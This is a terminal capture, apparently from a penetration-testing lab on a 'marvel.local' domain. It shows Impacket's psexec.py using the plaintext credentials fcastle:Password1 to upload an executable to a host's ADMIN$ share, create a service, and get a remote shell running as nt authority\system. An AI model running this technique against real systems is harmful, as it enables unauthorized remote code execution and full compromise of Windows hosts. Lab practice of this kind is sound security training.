 root@kali:~# psexec.py marvel.local/fcastle:Password1@192.168.131.137
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.131.137.....
[*] Found writable share ADMIN$
[*] Uploading file jMKFmAhI.exe
[*] Opening SVCManager on 192.168.131.137.....
[*] Creating service cPbt on 192.168.131.137.....
[*] Starting service cPbt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19041.508]
(c) 2020 Microsoft Corporation. All rights reserved.
Home
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>